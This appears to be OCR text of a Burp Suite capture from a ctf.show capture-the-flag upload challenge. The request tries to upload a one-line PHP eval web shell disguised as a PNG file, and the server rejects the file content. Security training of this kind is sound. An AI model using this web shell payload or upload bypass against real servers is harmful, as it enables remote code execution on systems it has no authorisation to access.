 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------235280908819139912963864784032
9 Content-Length: 240
10 Origin: http://2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show
11 Connection: close
12 Referer:
http://2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show/
13
14 -----------------------------235280908819139912963864784032
15 Content-Disposition: form-data; name="file"; filename="2.png"
16 Content-Type: image/png
17
18 <?php eval($_POST[1]);?>
19 -----------------------------235280908819139912963864784032--
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:41:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 61
8
9 {"code":3,"msg":"\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4"}
Search...
0 matches